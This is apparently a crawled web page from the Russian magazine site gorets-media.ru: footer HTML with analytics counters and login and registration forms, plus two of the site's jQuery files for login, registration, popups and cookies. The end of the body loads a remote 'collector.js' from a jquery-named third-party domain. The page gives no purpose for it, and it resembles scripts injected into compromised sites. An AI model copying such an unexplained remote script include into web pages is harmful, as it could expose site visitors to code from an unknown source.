                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="f97b7b8fa189dc3985579a2f675e8516" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="f97b7b8fa189dc3985579a2f675e8516" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fna-zemle-reshili-chto-prishlo-vremja-iskat-inoplanetjan"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/js/img-icons.js
body_size: 1334
content:
/*
Примеры.
1. strpos({str: 'Bla-bla-bla...', find: '.', index: 3}); // Вернёт 13
2. strpos({str: 'Bla-bla-bla...', find: '.', index: 4}); // Вернёт null
3. strpos({str: 'Bla-bla-bla...', find: 'bla', index: 1}); // Вернёт 4
*/
function strpos(data) {
   var haystack = data.str, needle = data.find, offset = 0;
   for (var i = 0; i < haystack.split(needle).length; i++) {
   var index = haystack.indexOf(needle, offset + (data.index != 1 ? 1 : 0));
   if (i == data.index - 1) return (index != -1 ? index : null); else offset = index;
   }
}

/*

var buttons = '<div class="buttons"><a onclick="window.open(\'http://vk.com/share.php?url=@url@&amp;title=@title@&amp;description=@description@&amp;image=@image@\', \'Опубликовать ссылку во Вконтакте\', \'width=800,height=300\'); return false" title="Опубликовать ссылку во ВКонтакте" href="#" class="vk_img">&nbsp;</a><a onclick="window.open(\'http://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=@url@&amp;title=@title@&amp;image=@image@\', \'Опубликовать ссылку в Одноклассниках\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Одноклассниках" href="#" class="ok_img">&nbsp;</a><a onclick="window.open(\'http://twitter.com/intent/tweet?text=@title@&amp;url=@url@\', \'Опубликовать ссылку в Twitter\', \'width=800,height=300\'); return false" title="Опубликовать ссылку в Twitter" href="#" class="tw_img">&nbsp;</a><a onclick="window.open(\'https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=@url@&amp;p[title]=@title@&amp;p[summary]=@description@&amp;p[images][0]=@url_@\', \'Опубликовать ссылку в Facebook\', \'width=640,height=436,toolbar=0,status=0\'); return false" title="Опубликовать ссылку в Facebook" href="#" class="fb_img">&nbsp;</a></div>';


$().ready(function(){
	$('.page_content a > img').each(function(){
		if(strpos({ str: $(this).attr('src'), find: 'uploads', index: 1}))
		{
			tmp = buttons;
			tmp = tmp.replace(/@url@/gi, document.location.href);
			tmp = tmp.replace(/@url_@/gi, encodeURIComponent(document.location.href));
			tmp = tmp.replace(/@title@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@description@/gi, encodeURIComponent($('title').text()));
			tmp = tmp.replace(/@image@/gi, $(this).attr('src'));
			$(this).after(tmp);
			if(!$(this).parent().hasClass('slider'))
			{
				$(this).parent().css({position: 'relative', 'z-index': '1', 'display': 'block'}); 
			}
			$(this).parent().find('.buttons').css({position: 'absolute', top: '25px', left: '10px', width: '95px', height: '20px', background: 'url(/share42/img-icons.png)', display: 'none', 'z-index': '2', 'font-size': '0'});
			$(this).parent().hover(function(){ $(this).find('.buttons').fadeIn(100); }, function(){ $(this).find('.buttons').fadeOut(100); });
			$(this).parent().find('.buttons a').css({ display: 'inline-block', width: '23px', height: '20px', 'vertical-align': 'top', 'font-size' : 0, 'text-decoration' : 'none'});

		}
	});
});


$().ready(function(){
	$('div.red-arrows').each(function(){
		$(this).html('<p class="red-arrows"><span class="top-arrow"></span>' + $(this).html() + '</div>');
	});
	$('.com_reg, .com_in').click(function(){
		$("html, body").animate({
            scrollTop: '400px'
        }, 600);
	});
});
*/

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/panel.js
body_size: 2715
content:
$(document).ready(
    function () {
        $('#panel_reg_tit').bind('click', function () { //// Раскрытие регистрации
            $('#panel_reg').animate({
                height: '180px'
            });
        });

        $('#panel_reg_close').bind('click', function () { //// Закрытие регистрации
            $('#panel_reg').animate({
                height: '30px'
            });
        });

        $('#footer').css('margin-bottom', '60px');
        // Закрытие панели
        $('#panel_close').bind('click', function () {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
            //Добавить куку закрытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '1', expires);
        });

        $('#panel_open').bind('click', function () { //// Раскрытие панели
            $('#panel_open').hide();
            $('#panel').animate({
                height: '96px'
            }, 400, function () {});
            $('#footer').animate({
                marginBottom: '60px'
            });
            //Добавить куку открытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '0', expires);
        });

        //Проверить на куку закрытой панельки
        var cookie_close_panel = get_cookie('cookie_close_panel');
        //Если есть таковая то закрываем панель
        if (cookie_close_panel == '1') {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
        }
    }
);


function LoginUser(obj) {
    $form = $(obj);
    var login = $form.find('input[name=login]').val();
    var pass = $form.find('input[name=password]').val();
    var sess = $form.find('input[name=session_id]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true') {
                window.location.reload();
            } else if (msg == 'admin') {
                window.location.href = '/admin';
            } else {
                //$.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
                alert('Ошибка, неверно введен логин, e-mail или пароль');
            }
        }
    });

    return false;
}

function LoginUserGol() {
    var login = $('#gol_auth input[name=login]').val();
    var pass = $('#gol_auth input[name=password]').val();
    var sess = $('#gol_auth input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserGol2() {
    var login = $('#gol_auth2 input[name=login]').val();
    var pass = $('#gol_auth2 input[name=password]').val();
    var sess = $('#gol_auth2 input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {

            if (msg == 'true')
                window.location.href = window.location.href;
            
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserCl() {
    var login = $('#cl input[name=login]').val();
    var pass = $('#cl input[name=password]').val();
    var sess = $('#cl input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function pass_recovery(obj) {
    $form = $(obj);
    $.ajax({
        type: "POST",
        url: "/password-recovery/email/",
        data: {
            f_comusers_email: $form.find('input[name=login_email]').val(),
            f_session_id: $form.find('input[name=f_session_id]').val(),
            f_comusers_activate_key: '',
            f_comusers_password: '',
            f_submit: 'Готово'
        },
        success: function (msg) {
            if ($(msg).find('.type_password_recovery .comment-ok').length) {
                $form.find('input[name=login_email]').hide();
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }
            /*if (msg == 'true') {
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }*/
        }
    });

    return false;
}

function send_form(id) {
    var form = $('#' + id);

    $.ajax({
        type: "POST",
        url: form.attr('action'),
        data: form.serialize(),
        success: function (msg) {
            if (msg == 'true') {
                form.each(function () {
                    this.reset();
                });
                alert('Сообщение отправлено!')
            } else if (msg == 'captcha') {
                form.each(function () {
                    this.reset();
                });
                alert('Неверно введён код проверки.')
            } else {
                $.jGrowl('<b>Ошибка отправки</b>');
            }
        }
    });
    return false;
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

function RegisterUser(obj) {
    $form = $(obj);
    var nick = $form.find('input[name=login_reg]').val();
    var email = $form.find('input[name=email_reg]').val();
    var pass = $form.find('input[name=password_reg]').val();
    var pass2 = $form.find('input[name=password2_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
        
        return false;
    }

    if ( ! isValidEmailAddress(email)) {
        alert('Неверно введен Email');

        return false;
    }

    if (pass !== pass2) {
        alert('Пароли должны совпадать');

        return false;
    }

    if (pass.length < 6) {
        alert('Длина пароля меньше 6 символов');

        return false;
    }

    $.ajax({
        type: "POST",
        url: "/login/error",
        data: "panel=1&reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
        dataType: 'json',
        success: function (data) {
            if (data.type == 'error') {
                alert( data.message );
            } else if (data.type == 'redirect') {
                document.location.href = data.location;
            }
        }
    });
    
    return false;
}

function RegisterUserGol() {
    var email = $('#gol_reg input[name=email_reg]').val();
    var pass = $('#gol_reg input[name=password_reg]').val();
    var pass2 = $('#gol_reg input[name=password2_reg]').val();
    var nick = $('#gol_reg input[name=login_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
    } else {
        if (pass !== pass2) {
            alert('Пароли должны совпадать');
        } else {
            if (pass.length < 7) {
                alert('Длина пароля меньше 7 символов');
            } else {
                if (!isValidEmailAddress(email)) {
                    alert('Неверно введен Email');
                } else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass + "&panel=1",
                        dataType: 'json',
                        success: function (msg) {
                            if (msg.location) {
                                document.location.href = msg.location;
                            } else if(msg.type == 'error') {
                                alert(msg.message);
                            } else {
                                alert('Неизвестная ошибка');
                            }
                        }
                    });
                }
            }
        }
    }
}

function RegisterUserCr() {
    var email = $('#cr input[name=email_reg]').val();
    var pass = $('#cr input[name=password_reg]').val();
    var pass2 = $('#cr input[name=password2_reg]').val();
    var nick = $('#cr input[name=login_reg]').val();

    if (nick.length < 3)
        alert('Псевдоним должен быть больше 3 символов');
    else {
        if (pass !== pass2)
            alert('Пароли должны совпадать');
        else {
            if (pass.length < 6)
                alert('Длина пароля меньше 6 символов');
            else {
                if (!isValidEmailAddress(email))
                    alert('Неверно введен Email');
                else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
                        success: function (msg) {
                            if (msg != 'true') {
                               // $.jGrowl('<b>Вы прошли регистрацию на нашем сайте</b>');
                                //location.reload();
                                 document.location.href = msg;
                            }
                        }
                    });

                }
            }
        }
    }
}

function PopUpClose() {
    $('#first_popup').hide();
    $('#twost_popup').hide();
    $('#threest_popup').hide();
    $('#precovery_popup').hide();

    $('body').css('overflow', 'auto');
}

function FirstPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#first_popup').css('top', cont_top + height);
    $('#first_popup').css('left', width);
    $('#first_popup').show();
    $('body').css('overflow', 'hidden');
}

function TwostPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#twost_popup').css('top', cont_top + height);
    $('#twost_popup').css('left', width);
    $('#twost_popup').show();
    $('body').css('overflow', 'hidden');
}

function ThreestPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#threest_popup').css('top', cont_top + height);
    $('#threest_popup').css('left', width);
    $('#threest_popup').show();
    $('body').css('overflow', 'hidden');
}

function precovery_popup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#precovery_popup').css('top', cont_top + height);
    $('#precovery_popup').css('left', width);
    $('#precovery_popup').show();
    $('body').css('overflow', 'hidden');
}

function go(addr) {
    document.location.href=addr;
}

//Работа с куками
function set_cookie(name, value, expires) {
    if (!expires) {
        expires = new Date();
    }
    document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() + "; path=/";
}

function get_cookie(name) {
    cookie_name = name + "=";
    cookie_length = document.cookie.length;
    cookie_begin = 0;
    while (cookie_begin < cookie_length) {
        value_begin = cookie_begin + cookie_name.length;

        if (document.cookie.substring(cookie_begin, value_begin) == cookie_name) {
            var value_end = document.cookie.indexOf(";", value_begin);
            if (value_end == -1) {
                value_end = cookie_length;
            }
            return unescape(document.cookie.substring(value_begin, value_end));
        }

        cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;

        if (cookie_begin == 0) {
            break;
        }
    }
    return null;
}